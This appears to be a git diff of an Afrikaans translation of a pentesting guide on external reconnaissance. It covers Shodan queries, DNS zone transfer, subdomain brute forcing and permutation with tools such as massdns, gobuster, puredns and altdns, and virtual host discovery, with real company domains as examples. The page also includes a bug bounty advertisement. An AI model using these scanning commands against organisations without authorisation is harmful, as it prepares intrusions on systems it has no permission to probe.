[**Hierdie pos**](https://kmsec.uk/blog/passive-takeover/) verduidelik 'n storie daaroor en stel 'n skripsie voor wat **'n VM in DigitalOcean skep**, die **IPv4** van die nuwe masjien **kry**, en in Virustotal vir subdomeinrekords wat daarna verwys, **soek**.

|

||||

[**Hierdie pos**](https://kmsec.uk/blog/passive-takeover/) verduidelik 'n storie daaroor en stel 'n skripsie voor wat **'n VM in DigitalOcean begin**, die **IPv4** van die nuwe masjien **kry**, en in Virustotal vir subdomeinrekords wat daarna verwys, **soek**.

|

||||

|

||||

### **Ander maniere**

|

||||

|

||||

|

|

@ -189,20 +186,20 @@ Dit is blykbaar algemeen vir mense om subdomeine aan IP-adresse toe te ken wat a

|

|||

|

||||

**Shodan**

|

||||

|

||||

Aangesien jy reeds die naam van die organisasie wat die IP-ruimte besit, ken. Jy kan daarna soek in shodan deur hierdie data te gebruik: `org:"Tesla, Inc."` Kontroleer die gevonde gasheer vir nuwe onverwagte domeine in die TLS-sertifikaat.

|

||||

Aangesien jy reeds die naam van die organisasie wat die IP-ruimte besit, ken. Jy kan daarna soek in shodan deur hierdie data te gebruik: `org:"Tesla, Inc."` Kyk na die gevonde gasheer vir nuwe onverwagte domeine in die TLS-sertifikaat.

|

||||

|

||||

Jy kan die **TLS-sertifikaat** van die hoofwebwerf toegang, die **Organisasienaam** verkry en dan soek na daardie naam binne die **TLS-sertifikate** van al die webwerwe wat deur **shodan** bekend is met die filter: `ssl:"Tesla Motors"` of gebruik 'n instrument soos [**sslsearch**](https://github.com/HarshVaragiya/sslsearch).

|

||||

Jy kan die **TLS-sertifikaat** van die hoofwebwerf besoek, die **Organisasienaam** verkry, en dan soek na daardie naam binne die **TLS-sertifikate** van al die webwerwe wat deur **shodan** bekend is met die filter: `ssl:"Tesla Motors"` of gebruik 'n instrument soos [**sslsearch**](https://github.com/HarshVaragiya/sslsearch).

|

||||

|

||||

**Assetfinder**

|

||||

|

||||

[**Assetfinder** ](https://github.com/tomnomnom/assetfinder) is 'n instrument wat soek na **domeine wat verband hou** met 'n hoofdomein en **subdomeine** daarvan, baie indrukwekkend.

|

||||

[**Assetfinder**](https://github.com/tomnomnom/assetfinder) is 'n instrument wat soek na **domeine wat verband hou** met 'n hoofdomein en **subdomeine** daarvan, baie indrukwekkend.

|

||||

|

||||

### **Op soek na kwesbaarhede**

|

||||

|

||||

Kyk vir 'n [domeinoorneem](../../pentesting-web/domain-subdomain-takeover.md#domain-takeover). Dalk gebruik 'n maatskappy **'n domein** maar hulle **het die eienaarskap verloor**. Registreer dit net (as dit goedkoop genoeg is) en laat die maatskappy weet.

|

||||

Soek na 'n [domeinoorneem](../../pentesting-web/domain-subdomain-takeover.md#domain-takeover). Dalk gebruik 'n maatskappy **'n domein** maar hulle **het die eienaarskap verloor**. Registreer dit net (as dit goedkoop genoeg is) en laat die maatskappy weet.

|

||||

|

||||

As jy enige **domein met 'n ander IP** as diegene wat jy reeds in die batesontdekking gevind het, vind, moet jy 'n **basiese kwesbaarheidsskandering** uitvoer (met behulp van Nessus of OpenVAS) en 'n [**poortskandering**](../pentesting-network/#discovering-hosts-from-the-outside) met **nmap/masscan/shodan**. Afhangende van watter dienste besig is, kan jy in **hierdie boek 'n paar truuks vind om hulle te "aanval"**.\

|

||||

_Merk op dat die domein soms gehuisves word binne 'n IP wat nie deur die klient beheer word nie, so dit val buite die bestek, wees versigtig._

|

||||

_Merk op dat die domein soms gehuisves word binne 'n IP wat nie deur die klient beheer word nie, so dit val nie binne die bestek nie, wees versigtig._

|

||||

|

||||

<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\

|

||||

**Bugsbounty wenk**: **teken aan** vir **Intigriti**, 'n premium **bugsbountyplatform geskep deur hackers, vir hackers**! Sluit by ons aan by [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) vandag, en begin om belonings te verdien tot **$100,000**!

|

||||

|

|

@ -221,7 +218,7 @@ Merk op dat sommige van die gereedskap en tegnieke om domeine te vind, ook kan h

|

|||

|

||||

### **DNS**

|

||||

|

||||

Laat ons probeer om **subdomeine** van die **DNS**-rekords te kry. Ons moet ook probeer vir **Zone-oordrag** (As kwesbaar, moet jy dit rapporteer).

|

||||

Laat ons probeer om **subdomeine** van die **DNS**-rekords te kry. Ons moet ook probeer vir **Zone-oordrag** (As dit kwesbaar is, moet jy dit rapporteer).

|

||||

```bash

|

||||

dnsrecon -a -d tesla.com

|

||||

```

|

||||

|

|

@ -272,7 +269,7 @@ sudomy -d tesla.com

|

|||

```

|

||||

vita -d tesla.com

|

||||

```

|

||||

* [**dieHarvester**](https://github.com/laramies/theHarvester)

|

||||

* [**theHarvester**](https://github.com/laramies/theHarvester)

|

||||

```bash

|

||||

theHarvester -d tesla.com -b "anubis, baidu, bing, binaryedge, bingapi, bufferoverun, censys, certspotter, crtsh, dnsdumpster, duckduckgo, fullhunt, github-code, google, hackertarget, hunter, intelx, linkedin, linkedin_links, n45ht, omnisint, otx, pentesttools, projectdiscovery, qwant, rapiddns, rocketreach, securityTrails, spyse, sublist3r, threatcrowd, threatminer, trello, twitter, urlscan, virustotal, yahoo, zoomeye"

|

||||

```

|

||||

|

|

@ -341,13 +338,13 @@ python3 DomainTrail.py -d example.com

|

|||

* [**securitytrails.com**](https://securitytrails.com/) het 'n gratis API om te soek na subdomeine en IP-geskiedenis

|

||||

* [**chaos.projectdiscovery.io**](https://chaos.projectdiscovery.io/#/)

|

||||

|

||||

Hierdie projek bied vir **gratis al die subdomeine wat verband hou met fout-vondsprogramme**. Jy kan ook toegang tot hierdie data kry deur [chaospy](https://github.com/dr-0x0x/chaospy) te gebruik of selfs die omvang wat deur hierdie projek gebruik word te ontsluit [https://github.com/projectdiscovery/chaos-public-program-list](https://github.com/projectdiscovery/chaos-public-program-list)

|

||||

Hierdie projek bied **gratis al die subdomeine wat verband hou met foutjagprogramme** aan. Jy kan ook toegang tot hierdie data kry deur [chaospy](https://github.com/dr-0x0x/chaospy) te gebruik of selfs die omvang wat deur hierdie projek gebruik word, te besoek [https://github.com/projectdiscovery/chaos-public-program-list](https://github.com/projectdiscovery/chaos-public-program-list)

|

||||

|

||||

Jy kan 'n **vergelyking** van baie van hierdie gereedskap hier vind: [https://blog.blacklanternsecurity.com/p/subdomain-enumeration-tool-face-off](https://blog.blacklanternsecurity.com/p/subdomain-enumeration-tool-face-off)

|

||||

|

||||

### **DNS Brute force**

|

||||

|

||||

Laat ons probeer om nuwe **subdomeine** te vind deur DNS-bedieners te kragtig te soek met moontlike subdomeinname.

|

||||

Laat ons probeer om nuwe **subdomeine** te vind deur DNS-bedieners te kragtig te gebruik met moontlike subdomeinname.

|

||||

|

||||

Vir hierdie aksie sal jy 'n paar **gewone subdomeinwoordlyste soos** nodig hê:

|

||||

|

||||

|

|

@ -361,7 +358,7 @@ En ook IP-adresse van goeie DNS-oplossers. Om 'n lys van vertroude DNS-oplossers

|

|||

|

||||

Die mees aanbevole gereedskap vir DNS-kragtige aksies is:

|

||||

|

||||

* [**massdns**](https://github.com/blechschmidt/massdns): Dit was die eerste gereedskap wat 'n doeltreffende DNS-kragtige aksie uitgevoer het. Dit is baie vinnig, maar vatbaar vir vals positiewe.

|

||||

* [**massdns**](https://github.com/blechschmidt/massdns): Dit was die eerste gereedskap wat 'n effektiewe DNS-kragtige aksie uitgevoer het. Dit is baie vinnig, maar vatbaar vir vals positiewe resultate.

|

||||

```bash

|

||||

sed 's/$/.domain.com/' subdomains.txt > bf-subdomains.txt

|

||||

./massdns -r resolvers.txt -w /tmp/results.txt bf-subdomains.txt

|

||||

|

|

@ -371,7 +368,7 @@ grep -E "tesla.com. [0-9]+ IN A .+" /tmp/results.txt

|

|||

```

|

||||

gobuster dns -d mysite.com -t 50 -w subdomains.txt

|

||||

```

|

||||

* [**shuffledns**](https://github.com/projectdiscovery/shuffledns) is 'n omhulsel rondom `massdns`, geskryf in go, wat jou toelaat om geldige subdomeine op te som deur aktiewe bruteforce te gebruik, asook om subdomeine op te los met wildcard hantering en maklike in- en uitset ondersteuning.

|

||||

* [**shuffledns**](https://github.com/projectdiscovery/shuffledns) is 'n omhulsel rondom `massdns`, geskryf in go, wat jou toelaat om geldige subdomeine op te som deur aktiewe bruteforce te gebruik, asook om subdomeine op te los met wildkaart-hantering en maklike in- en uitset-ondersteuning.

|

||||

```

|

||||

shuffledns -d example.com -list example-subdomains.txt -r resolvers.txt

|

||||

```

|

||||

|

|

@ -379,15 +376,15 @@ shuffledns -d example.com -list example-subdomains.txt -r resolvers.txt

|

|||

```

|

||||

puredns bruteforce all.txt domain.com

|

||||

```

|

||||

* [**aiodnsbrute**](https://github.com/blark/aiodnsbrute) maak gebruik van asyncio om domeinname asinkroon te brute force.

|

||||

* [**aiodnsbrute**](https://github.com/blark/aiodnsbrute) maak gebruik van asyncio om domeinnames asynchroon te brute force.

|

||||

```

|

||||

aiodnsbrute -r resolvers -w wordlist.txt -vv -t 1024 domain.com

|

||||

```

|

||||

### Tweede DNS Brute-Force Ronde

|

||||

|

||||

Nadat subdomeine gevind is deur oop bronne en brute-forcings, kan jy veranderings van die gevonde subdomeine genereer om selfs meer te probeer vind. Verskeie gereedskap is nuttig vir hierdie doel:

|

||||

Nadat subdomeine gevind is deur oop bronne en brute-forcings, kan jy veranderings van die gevonde subdomeine genereer om selfs meer te vind. Verskeie gereedskap is nuttig vir hierdie doel:

|

||||

|

||||

* [**dnsgen**](https://github.com/ProjectAnte/dnsgen)**:** Gee die domeine en subdomeine genereer permutasies.

|

||||

* [**dnsgen**](https://github.com/ProjectAnte/dnsgen)**:** Gee die domeine en subdomeine permutasies.

|

||||

```bash

|

||||

cat subdomains.txt | dnsgen -

|

||||

```

|

||||

|

|

@ -396,16 +393,16 @@ cat subdomains.txt | dnsgen -

|

|||

```bash

|

||||

goaltdns -l subdomains.txt -w /tmp/words-permutations.txt -o /tmp/final-words-s3.txt

|

||||

```

|

||||

* [**gotator**](https://github.com/Josue87/gotator)**:** Gegee die domeine en subdomeine genereer permutasies. As geen permutasie lêer aangedui word nie, sal gotator sy eie een gebruik.

|

||||

* [**gotator**](https://github.com/Josue87/gotator)**:** Gee die domeine en subdomeine om permutasies te genereer. As geen permutasie lêer aangedui word nie, sal gotator sy eie een gebruik.

|

||||

```

|

||||

gotator -sub subdomains.txt -silent [-perm /tmp/words-permutations.txt]

|

||||

```

|

||||

* [**altdns**](https://github.com/infosec-au/altdns): Afgesien van die generering van subdomein-permutasies, kan dit ook probeer om hulle op te los (maar dit is beter om die vorige gekommenteerde gereedskap te gebruik).

|

||||

* Jy kan die altdns-permutasies **woordelys** kry [**hier**](https://github.com/infosec-au/altdns/blob/master/words.txt).

|

||||

* Jy kan altdns-permutasies **woordelys** kry in [**hier**](https://github.com/infosec-au/altdns/blob/master/words.txt).

|

||||

```

|

||||

altdns -i subdomains.txt -w /tmp/words-permutations.txt -o /tmp/asd3

|

||||

```

|

||||

* [**dmut**](https://github.com/bp0lr/dmut): Nog 'n instrument om permutasies, mutasies en verandering van subdomeine uit te voer. Hierdie instrument sal die resultaat kragtig afdwing (dit ondersteun nie dns wild card nie).

|

||||

* [**dmut**](https://github.com/bp0lr/dmut): 'n Ander instrument om permutasies, mutasies en verandering van subdomeine uit te voer. Hierdie instrument sal die resultaat kragtig afdwing (dit ondersteun nie dns wild card nie).

|

||||

* Jy kan die dmut permutasies woordelys kry [**hier**](https://raw.githubusercontent.com/bp0lr/dmut/main/words.txt).

|

||||

```bash

|

||||

cat subdomains.txt | dmut -d /tmp/words-permutations.txt -w 100 \

|

||||

|

|

@ -421,13 +418,13 @@ python3 main.py adobe.com adobe adobe.rules

|

|||

make_brute_list.sh adobe.rules adobe.brute

|

||||

puredns resolve adobe.brute --write adobe.valid

|

||||

```

|

||||

* [**subzuf**](https://github.com/elceef/subzuf)**:** _subzuf_ is 'n subdomein-brute-force fuzzer gekoppel met 'n immens eenvoudige maar effektiewe DNS-antwoord-geleide algoritme. Dit maak gebruik van 'n voorsiene stel insetdata, soos 'n op maat gemaakte woordelys of historiese DNS/TLS-rekords, om meer ooreenstemmende domeinname akkuraat te sintetiseer en hulle selfs verder uit te brei in 'n lus gebaseer op inligting wat tydens die DNS-scan ingesamel is.

|

||||

* [**subzuf**](https://github.com/elceef/subzuf)**:** _subzuf_ is 'n subdomein-brute-force fuzzer gekoppel met 'n immens eenvoudige maar effektiewe DNS-antwoord-geleide algoritme. Dit maak gebruik van 'n voorsiene stel insetdata, soos 'n op maat gemaakte woordelys of historiese DNS/TLS-rekords, om akkuraat meer ooreenstemmende domeinname te sintetiseer en hulle selfs verder uit te brei in 'n lus gebaseer op inligting wat tydens die DNS-scan ingesamel is.

|

||||

```

|

||||

echo www | subzuf facebook.com

|

||||

```

|

||||

### **Subdomein Ontdekking Werkvloei**

|

||||

|

||||

Kyk na hierdie blogpos wat ek geskryf het oor hoe om die subdomein ontdekking outomaties van 'n domein te doen deur die gebruik van **Trickest-werkvloei** sodat ek nie handmatig 'n klomp gereedskap op my rekenaar hoef te begin nie:

|

||||

Kyk na hierdie blogpos wat ek geskryf het oor hoe om die **subdomein ontdekking te outomatiseer** van 'n domein deur die gebruik van **Trickest-werkvloei** sodat ek nie handmatig 'n klomp gereedskap op my rekenaar hoef te begin nie:

|

||||

|

||||

{% embed url="https://trickest.com/blog/full-subdomain-discovery-using-workflow/" %}

|

||||

|

||||

|

|

@ -435,11 +432,11 @@ Kyk na hierdie blogpos wat ek geskryf het oor hoe om die subdomein ontdekking ou

|

|||

|

||||

### **VHosts / Virtuele Gasheer**

|

||||

|

||||

As jy 'n IP-adres gevind het wat **een of verskeie webbladsye** bevat wat aan subdomeine behoort, kan jy probeer om **ander subdomeine met webbladsye op daardie IP** te vind deur in **OSINT-bronne** te kyk vir domeine in 'n IP of deur **VHost-domeinname op daardie IP te brute force**.

|

||||

As jy 'n IP-adres gevind het wat **een of verskeie webbladsye** bevat wat aan subdomeine behoort, kan jy probeer om **ander subdomeine met webblaaie op daardie IP te vind** deur in **OSINT-bronne** te kyk vir domeine in 'n IP of deur **VHost-domeinname in daardie IP te brute force**.

|

||||

|

||||

#### OSINT

|

||||

|

||||